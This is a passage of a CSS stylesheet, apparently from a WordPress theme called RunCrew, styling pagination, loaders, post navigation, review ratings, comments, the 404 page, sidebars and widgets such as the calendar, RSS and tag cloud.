.comments_pagination .prev:hover,
.comments_pagination .next:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
    background-color:transparent;
}


/* Pagination single page parts */
.pagination_single {
    margin-bottom: 2em;
    clear: both;
}
.pagination_single > .pager_pages {
    margin-right:0.5em;
}
.pagination_lessons {
    margin-top: 2em;
    margin-bottom: 3em;
    overflow:hidden;
}
.pagination_lessons .pager_prev {
    float:left;
    margin-right:2em;
    margin-top:1em;
}
.pagination_lessons .pager_next {
    float:right;
    margin-top:1em;
}

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_single .current,
.pagination_slider .pager_cur,
.comments_pagination .page-numbers,
.pagination_pages > a,
.pagination_pages > span {
    display:inline-block;
    margin: 0 4px 4px 0;
    text-align:center;
    padding:0.7143em 0.8em;
    font-size:0.875em;
    line-height: 0.875em;
}

.pagination_slider .pager_pages {
    display:inline-block;
    position:relative;
    z-index:1000;
}
.pagination_slider .pager_cur {
    cursor:pointer;
}
.pagination_slider .pager_slider {
    display:none;
    position:absolute;
    bottom:3.5em;
    left:50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    padding: 1em;
    overflow: hidden;
}
.pagination_slider .pager_slider .sc_slider {
    width: 300px;
    height:230px;
}
.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_prev {
    margin-left:0;
}
.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_next {
    margin-right:0;
}
.pagination_slider .pager_slider .pager_numbers table {
    font-size:1.8em;
    font-weight:300;
}
.pagination_slider .pager_slider .pager_numbers table td {
    vertical-align:middle;
    padding:0;
    margin:0;
    border:none;
}
.pagination_slider .pager_slider .pager_numbers table td a {
    display: block;
    text-align:center;
    width:58px;
    line-height:2em;
}
.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
    font-weight: 700;
}
.pagination_slider .pager_slider .pager_numbers table td a.active {
    color:#666666;
    cursor:default;
}


/* Style 'Load more' */
.pagination_viewmore > a {
    display:inline-block;
    text-align:center;
    padding:0.75em 1.5em;
    font-size:0.875em;
    font-weight:700;
    line-height: 1.2857em;
}
.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
    display:none;
}
.pagination_viewmore.loading .viewmore_text_1 {
    display:none;
}
.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
    display:inline-block;
}

/* Style 'Infinite' */
.pagination_infinite {
    height:0;
}
.pagination_infinite #viewmore_link {
    display:none;
}

/* Loader picture */
.pagination_wrap.loading {
    height:1.2857em;
    padding: 10px 0;
}
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    content: ' ';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    right:auto;
}
.viewmore_loader {
    display:none;
    width: 50px;
    height: 50px;
    z-index: 1;
    margin: -25px 0 0 -25px;
}
.loading * {
    display: none !important;
}
.loading > .viewmore_loader {
    display:block !important;
}
.loading > .viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    -webkit-animation: rotateplane 1.2s infinite ease-in-out;
    animation: rotateplane 1.2s infinite ease-in-out;
}
@-webkit-keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }
    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }
    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}
@keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }
    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }
    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}




/* 8. Single page parts
-------------------------------------------------------------- */
.post_content.post_content_editor_present {
    position:relative;
}
.post_item_attachment > .post_title,
.post_item_single > .post_title {
    margin-top:0;
}
.post_info .frontend_editor_buttons {
    float:right;
}
.post_info .frontend_editor_buttons [class*="icon-"]:before {
    margin-right:0.5em;
}

/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------ */
.post_featured .post_nav {
    position:relative;
}
.post_featured .post_nav_item {
    display:block;
    position:absolute;
    left:0;
    top:50%;
    width:50%;
    height:60px;
    color:#3a3a3a;
    margin-top:-80px;
    overflow:hidden;
    padding: 50px 0;
}
.post_featured .post_nav_next {
    left:auto;
    right:0;
}
.post_featured .post_nav_item:before {
    position:absolute;
    display:block;
    top:50px;
    left: 25px;
    width:58px;
    height:58px;
    line-height:58px;
    font-size:25px;
    font-family: "fontello";
    border:1px solid #ddd;
    background-color: rgba(255,255,255, 0.8);
    color:#888888;
    text-align:center;
    opacity: 0;
    filter: alpha(opacity=0);
}
.post_featured .post_nav:hover .post_nav_item:before {
    opacity: 1;
    filter: alpha(opacity=100);
}
.post_featured .post_nav:hover .post_nav_prev:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    left: -60px;
}
.post_featured .post_nav:hover .post_nav_next:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    right: -60px;
}
.post_featured .post_nav .post_nav_prev:before {
    content:'\e837';
}
.post_featured .post_nav .post_nav_next:before {
    content:'\e836';
    left: auto;
    right: 25px;
}

/* Info block */
.post_featured .post_nav_item .post_nav_info {
    display:block;
    height:60px;
    width:auto;
    float: left;
    padding: 0 25px;
    margin-left:-300px;
    overflow: hidden;
    max-width:160px;
    background-color: rgba(255,255,255, 0.8);
    line-height:1.5em;
}
.post_featured .post_nav_next .post_nav_info {
    float:right;
    margin-left: 0;
    margin-right: -300px;
}
.post_featured .post_nav .post_nav_info_title {
    display:block;
    padding-top: 8px;
    line-height:1.2857em;
}
.post_featured .post_nav .post_nav_info_description {
    font-size: 0.75em;
    line-height:1.5em;
}

.post_featured .post_nav_prev:hover .post_nav_info {
    margin-left: -6px;
}
.post_featured .post_nav_next:hover .post_nav_info {
    margin-right: -6px;
}

.post_featured .post_nav_item .post_nav_info {
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    transition: all 0.6s ease-out;
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    -moz-transition-delay: 0.15s;
    transition-delay: 0.15s;
}
.post_featured .post_nav_item:before {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}


/* 8.2 Reviews block
-------------------------------------------------------------- */

.reviews_block {
    width: 270px;
    overflow: hidden;
}
.widget_area .reviews_block {
    width: 100%;
}
.reviews_block .sc_tabs_content {
    overflow:hidden;
    border: 1px solid #f4f7f9;
}
.widget_area .reviews_block .sc_tabs_content {
    border:none;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding:0;
}
.reviews_block.sc_tabs .sc_tabs_titles li {
    font-size:0.875em;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 0.25em 0.5em;
}
.reviews_block .reviews_editor {
    padding:1em;
}
.widget_area .reviews_block .reviews_editor {
    padding:0 0 1em 0;
}
.reviews_block .reviews_accept {
    padding-top:0.5em;
    padding-bottom:1.5em;
    text-align:center;
    display:none;
}
.reviews_block .reviews_item {
    white-space:nowrap;
    padding:0.3em 0;
}
.reviews_block .reviews_criteria,
.reviews_block .reviews_stars {
    display: inline-block;
    vertical-align:top;
}
.reviews_block .reviews_criteria {
    width:40%;
    white-space:normal;
}
.reviews_block .reviews_max_level_100 .reviews_criteria {
    height:1.7857em;
    line-height:1.7857em;
    font-size:0.875em;
}
.reviews_block .reviews_stars {
    width: 60%;
    white-space:nowrap;
    position:relative;
}
.reviews_block .reviews_value {
    display:inline-block;
    vertical-align:top;
    width:10%;
    text-align:right;
    font-size:0.875em;
    line-height:1.5em;
    position:absolute;
    top: 0;
    right:3px;
}
.reviews_block .reviews_max_level_100 .reviews_value {
    width:17%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_value {
    width:25%;
}
.reviews_block .reviews_stars_wrap {
    display:inline-block;
    vertical-align:top;
    position:relative;
}
.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
    width: 80%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {
    width: 70%;
}
.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
    cursor: pointer;
}
.reviews_block .reviews_stars_hover {
    position:absolute;
    left:0;
    top:0;
    white-space:nowrap;
    overflow:hidden;
}
.reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f4f7f9;
    height:1.5625em;
}
.reviews_block .reviews_max_level_100 .reviews_stars_hover {
    background-color: #666666;
    height:1.5625em;
}
.reviews_block .reviews_slider {
    display:none;
    background-color: #666666;
    height: 6px;
    width: 8px;
    position: absolute;
    bottom: 4px;
    left: 0;
    -webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.reviews_block .reviews_editable .reviews_max_level_100  .reviews_slider {
    display:block;
}
.reviews_block .reviews_max_level_100 .reviews_slider {
    bottom: -10px;
}
.reviews_block .reviews_slider:before {
    content: ' ';
    display: block;
    height: 7px;
    width: 7px;
    background-color: inherit;
    margin: -3px 0 0 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.reviews_star {
    display: inline-block;
    margin: 0;
    padding: 0;
    font-size: 1.125em;
    vertical-align: top;
}
.reviews_max_level_10 .reviews_star {
    font-size: 0.875em;
}
.reviews_star:before {
    content: '\e8c8';
    font-family: "fontello";
    font-size:inherit;
    display: inline-block;
    vertical-align:top;
    text-align: center;
}
.reviews_stars_hover .reviews_star:before {
    content: '\e820';
}

.reviews_block .reviews_max_level_100 .reviews_value:after {
    content: '%';
}

/* Summary */
.reviews_block .reviews_summary {
    background-color: #f4f7f9;
    overflow:hidden;
}
.reviews_block .reviews_summary .reviews_item {
    height: 7.375em;
    padding:0;
    overflow:hidden;
    background-image:url(images/rating_summary_bg.png);
    background-position:right top;
    background-repeat:no-repeat;
    background-size:100% 100%;
}
.reviews_block .reviews_summary .reviews_stars_wrap {
    display:none;
}

.reviews_block .reviews_summary .reviews_criteria {
    position:static;
    display:block;
    float:left;
    padding: 1.15em 1.15em 0;
    width:53.8462%;	/* 210px; */
    height:6.1428em;
    color:#222222;
    font-size:0.875em;
    line-height:1.5em;
    overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_criteria {
    width:40%;
    height:8em;
    padding: 0.85em 0.85em 0;
    font-size:0.75em;
    line-height:1.2857em;
}
.reviews_block .reviews_summary .reviews_stars {
    float:right;
    width: 30.7692%;	/* 120px; */
    height:7.375em;
    position:relative;
    overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_stars {
    width: 40%;
}
.reviews_block .reviews_summary .reviews_value {
    top:0;
    width:100%;
    height:2.3em;
    line-height:2.3em;
    font-size:3em;
    font-weight:300;
    color:#ffffff;
    text-align:right;
}
.widget_area .reviews_block .reviews_summary .reviews_value {
    width:100%;
    font-size:2.25em;
    line-height:3em;
    padding-right:5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Summary stars in the post item (under the title) */
.post_rating {
    margin-bottom:6px;
    overflow:hidden;
}
.post_rating .reviews_stars_wrap {
    white-space:nowrap;
}
.post_rating .reviews_stars_wrap {
    position:relative;
    height:1em;
    display:inline-block;
    vertical-align:top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_rating .reviews_value {
    display:inline-block;
    vertical-align:top;
    font-size:0.875em;
    font-weight:400;
    margin-left:0.5em;
}
.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
    white-space:nowrap;
    overflow:hidden;
}
.post_rating .reviews_stars_hover {
    position:absolute;
    left:0;
    top:0;
}



/* 8.3 Post author
------------------------------------------------------ */

.post_author {
    margin-bottom: 2em;
    padding:0;
    overflow:hidden;
}
.article_style_boxed.single .post_author {
    margin-top: 2em;
}
.post_author .post_author_avatar {
    float: left;
    margin: 0 2rem 10px 0;
    overflow: hidden;
    width: 138px;
    height: 138px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.post_author .post_author_title {
    margin:0.7em 0;
}
.post_author .post_author_info {
    overflow:hidden;
}
.post_author .post_author_info p {
    margin:0;
}
.post_author .post_author_info p+p {
    margin-top:0.5em;
}
.post_author .post_author_info .sc_socials {
    margin-top: 0.5em;
    display:block;
}


/* 8.4 Comments
-------------------------------------------------------- */
.comments_wrap,
.comments_form_wrap{
    margin-top: 6.5rem;
}
.comments_wrap,
.comments_form_wrap{
    max-width: 770px;
}
.comments_wrap .comments_form .section_title ,
.comments_form_wrap .section_title {
    margin-bottom: 1.09em;
}
.body_style_fullscreen .comments_wrap {
    margin-bottom: 3em;
}
.comments_list_wrap ul.children,
.comments_list_wrap ul > li + li {
    padding-top: 0;
    margin-top: 10px;
    padding-left: 0;
}
.comments_wrap .comment-respond {
    padding-bottom:4px;
}
.comments_list_wrap .comment-respond {
    padding-bottom: 1.25em;
    margin-bottom: 1.25em;
}
.comments_list_wrap > ul {
    padding-bottom: 1.25em;
}
.comments_list_wrap ul > li + li > .comment_author_avatar {
    top: 1.5em;
}

.comments_wrap{
    clear: both;
}

/* Trackbacks and pingbacks */
.comments_list > li.trackback,
.comments_list > li.pingback{
    list-style:none;
    margin-left:0;
    padding-left:0;
    padding-right:4em;
    min-height: 0;
    position:relative;
}
.comments_list > li.trackback p,
.comments_list > li.pingback p{
    font-style:italic;
    padding-bottom:0.8em;
}
.comments_list > li.trackback p a,
.comments_list > li.pingback p a{ font-style:normal; }
.comments_list > li.trackback .edit-link,
.comments_list > li.pingback .edit-link{
    position:absolute;
    right:0;
    top: 0;
}

/* Comment list */
.comments_list_wrap .comments_closed {
    margin-top:2em;
    color:#222222;
}
.comments_list_wrap .comments_list_title {
    margin-top:0;
}
.comments_list_wrap > ul {
    padding:0;
    margin:0;
    list-style: none;
}
.comments_list_wrap ul > li {
    overflow:hidden;
    position:relative;
    min-height:5em;
}
.comments_list_wrap ul > li:before {
    display:none;
}
.comments_list_wrap ul ul {
    margin-left:80px;			/* This way for more short border under previous item */
}
.comments_list_wrap ul ul ul ul ul {
    margin-left:0;
}

.comments_list_wrap .comment_author_avatar {
    position: absolute;
    left: 32px;
    top: 3.1rem;
    z-index: 1;
    width: 75px;
    height: 75px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
}
.comments_list_wrap .comment_content {
    padding:2.3rem 1rem 2.3rem 125px;
}

.comments_list_wrap .comment_info {
    margin-bottom:0.2em;
}
.comments_list_wrap .comment_info > span + span:before {
    content: "|";
    display:inline-block;
    margin: 0 0.8em;
}

.comments_list_wrap .comment_not_approved {
    padding: 0 0 0.5em 0;
    font-style:italic;
    font-weight:300;
}

.comments_list_wrap .comment_text {
    margin-bottom:0.5em;
}
.comments_list_wrap .comment_text p {
    margin:0;
}
.comments_list_wrap .comment_text p+p {
    margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul {
    margin:0;
    padding: 0 0 0 1.5em;
    list-style:outside;
}
.comments_list_wrap .comment_text ul > li > ul {
    margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul > li {
    min-height:0;
    border:none;
    padding:0;
    margin:0 0 0.5em 0;
    overflow:visible;
}

.comments_list_wrap .comment_reply a {
    font-size:0.875em;
}
.comments_list_wrap .comment_reply a:before {
    content:'\e802';
    font-family: fontello;
    margin-right:0.5em;
}


/* Comments form */
.comments_form_wrap{
    margin-top: 7.5rem;
}
.comments_wrap .comment-reply-title {
    display:none;
}
.comments_wrap .comments_list_wrap .comment-reply-title {
    display:block;
}

.comments_wrap .comments_notes {
    font-size:0.875em;
    color:#909090;
}
.comments_wrap .comments_field  {
    margin-bottom:10px;
}

.comments_wrap .comments_field label {
    display:none;
}
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
    width:100%;
}
.comments_wrap .comments_author,
.comments_wrap .comments_email {
    width: 49%;
    float:left;
}
.comments_wrap .comments_email {
    float:right;
}
.comments_wrap .comments_site {
    clear:both;
}

.comments_wrap .form-submit input {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/* Submit button & Textarea*/
.comments_form_wrap {
    padding-bottom:4px;		/* To show shadow under button */
}
.comments_wrap .form-submit {
    text-align:right;
    margin: 20px 0 10px;
    padding-left:4px;
}
.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
    text-transform: uppercase;
    font-size: 1.133rem;
    padding: 1.2em 2.8em;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
}
.comments_wrap .comments_form textarea {
    min-height:19em;
}

.comments_list_wrap .comment_text ul {
    list-style-type: disc;
}

.comments_list_wrap .comment_text ul ul{
    list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul{
    list-style-type: square;
}

.comments_pagination{
    margin-top: 1em;
}

input[type="submit"]{
    text-transform: uppercase;
    font-size: 1.133rem;
    padding: 1.2em 2.8em;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

/* 8.5 Page 404
-------------------------------------------------------------- */
.article_style_boxed .post_item_404 {
    padding:1px 0;
}
.post_item_404 .page_title,
.post_item_404 .page_subtitle,
.post_item_404 .page_description,
.post_item_404 .page_search {
    text-align:center;
}
.post_item_404 .page_title {
    font-size: 6em;
    line-height:1em;
    margin-bottom: 0;
    margin-top:0.45em;
}
.post_item_404 .page_subtitle {
    font-size: 2em;
    line-height:1em;
    margin-bottom: 0.8125em;
    margin-top: 0.5em;
}
.post_item_404 .page_description {
    margin-bottom: 2em;
    color:#222222;
}
.post_item_404 .page_search {
    margin-bottom:3em
}
.post_item_404 .page_search .search_wrap {
    max-width:30%;
    margin:0 auto;
}

.post_item_404 .search_form input:focus{
    box-shadow: none;
}

.post_item_404 .search_form input{
    border-radius: 0;
}


/* 8.8 Team member
-------------------------------------------------------------- */

/* Share block */
.post_item_single_team .post_info_share_horizontal {
    margin:2em 0;
}




/* 9. Sidebars
-------------------------------------------------------------- */

/* Sidebar outer */
.sidebar_outer_logo_wrap {
    overflow:hidden;
}
.sidebar_outer_logo {
    padding: 1em 0;
}
.sidebar_outer_socials {
    padding: 1em 1em 1em 0;
}

/* Side menu */
.sidebar_outer_menu {
    position:relative;
    padding-top: 1em;
    min-height:2em;
}
.sidebar_outer_menu_buttons {
    position:absolute;
    right:0;
    top:0;
    display:none;
    padding-top:1.25em;
}
.sidebar_outer_menu_buttons a {
    display:inline-block;
    text-align:center;
}
.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
    font-size:1.25em;
    width:1.5em;
    height:1.5em;
    line-height:1.5em;
    margin-left:0.5em;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
    display:none;
    font-size:1.5em;
    line-height:1.5em;
    position:relative;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {
    display:block;
    width:1em;
    height: 1em;
    position:absolute;
    right:0;
    top:0;
}

.sidebar_outer_menu ul {
    margin:0;
    padding:0;
    list-style-type:none;
}
.sidebar_outer_menu ul li {
    position:relative;
    margin-bottom: 0;
    padding-left:0 !important;
}
.sidebar_outer_menu li:before {
    display:none;
}

.sidebar_outer_menu li li > a {
    position:relative;
    display:block;
    padding:0.5em 1.5em;
}

.menu_side_nav {
    display:none;
}
.menu_side_nav > li > a {
    display:block;
    padding: 0.5em;
}
.menu_side_nav > li ul {
    position:absolute;
    border: 1px solid #ddd;
    width:220px;
    padding: 0;
    display:none;
    z-index:100000;
}
.menu_side_nav > li > ul {
    left:251px;
    top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul {
    left:-263px;
}
.menu_side_nav > li > ul ul {
    left:222px;
    top:-0.5em;
}
.sidebar_outer_right .menu_side_nav > li > ul ul {
    left:-224px;
}
.menu_side_nav > li > ul ul.submenu_left {
    left:-221px;
}
.menu_side_nav > li.menu-item-has-children > a {
    padding-right:2em;
}
.menu_side_nav > li.menu-item-has-children > a:after {
    content: '\e836';
    font-family: 'fontello';
    position:absolute;
    right:10px;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sidebar_outer_menu li li.menu-item-has-children > a:after {
    content: '\e836';
    font-family: 'fontello';
    position:absolute;
    right:8px;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu_side_nav li a:before {
    margin-right:0.5em;
}

/* Responsive side menu */
.menu_side_responsive,
.menu_side_responsive ul {
    display:none;
}
.sidebar_outer_menu .menu_side_responsive {
    padding-top:2em;
}
.menu_mobile .menu_side_nav {
    display:none !important;
}
.menu_mobile .sidebar_outer_menu_buttons {
    left:0;
    padding-right:3em;
    padding-top:0.5em;
}
.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
    display:block;
}
.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
    position:absolute;
    right:0;
    top:0.5em;
}
.sidebar_outer_menu .menu_side_responsive ul {
    margin-top: 0;
}
.sidebar_outer_menu .menu_side_responsive li {
    margin:0;
    padding: 0 0 0 1.5em !important;
}
.sidebar_outer_menu .menu_side_responsive li > a {
    display:block;
    padding: 0.5em;
    position:relative;
}
.menu_side_responsive > li.menu-item-has-children > a:after,
.menu_side_responsive li li.menu-item-has-children > a:after {
    content: '\e828';
    font-family: 'fontello';
    position:absolute;
    right:10px;
    top:50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu_side_responsive > li.menu-item-has-children.opened > a:after,
.menu_side_responsive li li.menu-item-has-children.opened > a:after {
    content: '\e835';
}


/* Common rules */
.sidebar_outer aside,
.sidebar aside+aside {
    border-top: 1px solid #ddd;
}

.widget_area .widget_title {
    margin-top:0;
    margin-bottom:1.24em;
}
.widget_area ul {
    list-style-type:none;
    margin-bottom:0;
    padding-left:0;
}
.widget_area ul ul {
    margin-top:1em;
}
.widget_area ul li {
    position:relative;
    padding-left:1em;
}
.widget_area ul li a:before {
    content: '\E8E1';
    font-family: 'fontello';
    position:absolute;
    left:1px;
    top:0;
    font-size: 12px;
}
.widget_area ul ul ul ul ul ul ul ul ul ul ul ul li{          padding-left:0;}
.widget_area ul ul ul ul ul ul ul ul ul ul ul ul li:before{   content:none; }

.widget_area ul li a.rsswidget:before{
    display: none;
}

    /* Tabs in widgets */
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    font-size:0.875em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
    margin-left: 1em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding:2px 10px;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding:10px 0 0 0;
    border: none;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Widget: Standart (Monster Widget) */
.widget_area aside select{
    width: 100%;
}
.widget_area .widget_archive select{
    width: 100%;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/* Widget: Search */
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
    position:relative;
    overflow:hidden;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
    text-align:center;
    border:none;
    background:none;
}
.widget_area_inner .widget_product_search .search_field,
.widget_area_inner .widget_search .search_field {
    font-size:1rem;
    text-transform: none;
    padding: 1em 50px 1em 1.5em;
    border: 1px solid;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area_inner .widget_product_search .search_button,
.widget_area_inner .widget_search .search_button {
    position:absolute;
    right: 0;
    top:0;
    bottom:0;
    padding:0;
    width: 50px;
    height: 100%;
    line-height: 2.5em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.widget_area_inner .widget_product_search .search_button:before,
.widget_area_inner .widget_search .search_button:before{
    content:'\E807';
    font-size: 1.2em;
}


/* Widget: Calendar */
.widget_area .widget_calendar table,
.wp-block-calendar table{
    width: 100%;
}

.widget_area .widget_calendar th,
.wp-block-calendar th {
    padding:1.6rem 0 3px 0;
}
.widget_area .widget_calendar tr:first-child th{
    padding-top:0;
}
.widget_area .widget_calendar td,
.wp-block-calendar td {
    font-size: 1rem;
    padding:0;
}
.widget_area .widget_calendar .month_cur,
.wp-block-calendar .month_cur{
    font-size: 1.333rem;
    font-weight: 700;
    text-transform: uppercase;
}
.widget_area .widget_calendar .month_prev .item,
.widget_area .widget_calendar .month_next .item,
.wp-block-calendar .month_prev .item,
.wp-block-calendar .month_next .item{
    display:block;
}
.widget_area .widget_calendar .month_prev a.item,
.widget_area .widget_calendar .month_next a.item,
.wp-block-calendar table .month_prev a.item,
.wp-block-calendar table .month_next a.item {
    cursor: pointer;
}
.widget_area .widget_calendar .month_prev .item:before,
.widget_area .widget_calendar .month_next .item:before,
.wp-block-calendar .month_prev .item:before,
.wp-block-calendar .month_next .item:before{
    font-family: 'fontello';
}
.widget_area .widget_calendar .month_prev .item:before,
.wp-block-calendar .month_prev .item:before{
    content: '\E837';
}
.widget_area .widget_calendar .month_next .item:before,
.wp-block-calendar .month_next .item:before{
    content: '\E836';
}
.widget_area .widget_calendar .weekday,
.wp-block-calendar .weekday{
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 400;
}
.widget_area .widget_calendar td .day_wrap,
.wp-block-calendar td .day_wrap{
    display:block;
    position:relative;
    border:2px solid transparent;
    padding:0;
}
.widget_area .widget_calendar td.today .day_wrap,
.wp-block-calendar td.today .day_wrap{
    position: relative;
    z-index: 1;
}
.widget_area_inner .widget_calendar .today .day_wrap:before,
.wp-block-calendar .today .day_wrap:before{
    content: '';
    display: block;
    position: absolute;
    z-index: -1;
    width: 2rem;
    height: 2rem;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    top: -1rem;
    bottom: -1rem;
    left: -1rem;
    right: -1rem;
    margin: auto;
}
.widget_area .widget_calendar td a:after,
.wp-block-calendar td a:after{
    font-family:'fontello';
    content: '\e83c';
    position:absolute;
    left:0;
    right: 0;
    bottom:-0.7em;
}
.wp-block-calendar tbody td,
.widget_area .widget_calendar th,
.widget_area .widget_calendar td,
.wp-block-calendar th,
.wp-block-calendar td {
    font-weight:400;
    text-align:center;
    border-width:0;
}

.wp-block-calendar table th{
	background: transparent;
}

.wp-block-calendar a{
    text-decoration: none;
}

/* Widget: RSS */
.widget_area .widget_rss .widget_title a:first-child {  display: none;}
.widget_area .widget_rss li{                            padding-left: 0;}
.widget_area .widget_rss li:before {                    content: none; }
.widget_area .widget_rss li{                            margin-bottom:0;}

.widget_area .widget_rss .widget_title a {
    display:block;
    margin-right:0;
}
.widget_area .widget_rss .widget_title img {
    vertical-align:baseline;
}
.widget_area .widget_rss li .rss-date {
    display: block;
    font-weight: 400;
    margin-bottom: 0;
    line-height: 1.5em;
    margin-top: 0.7rem;
}
.widget_area .widget_rss li + li{
    margin-top: 2.4rem;
}


/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a,
.wp-block-tag-cloud a{
    display: inline-block;
    padding: 2px 10px;
    margin: 0 5px 5px 0;
    font-size: 0.8rem !important;
    border: 2px solid #ddd;
    text-transform: uppercase;
}


/* Widget: RunCrew Advertisement */
.widget_area .widget_advert .image_wrap {
    overflow:hidden;
    display:block;
    margin-bottom:1em;
}


/* Widget: RunCrew Flickr */
.widget_area .widget_flickr {
    overflow:hidden;
}
.widget_area .widget_flickr .flickr_images {
    margin-right:-5px;
}
.widget_area .widget_flickr .flickr_badge_image {
    float:left;
    margin:0 5px 5px 0;
    overflow:hidden;
    width:31%;
    height:auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area .widget_flickr .flickr_badge_image img {
    width: 100%;
}


/* Widget: RunCrew Logo and Socials */
.widget_area .widget_socials .sc_socials {
    margin-top:1em;
}
.widget_area .widget_socials .sc_socials .logo_descr{
    margin-top: 0.8rem;
}


/* Widget: RunCrew Twitter */
.widget_area .widget_twitter ul li {
    padding-left:1.5em;
}
.widget_area .widget_twitter ul li:before {
    content: '\e89a';
    font-size:1em;
    left:0;
}


/*  Widget: Instagram */
.widget_area aside.widget ul.instagram-pics li {
    display: inline-block;
    vertical-align: top;
    float: none;
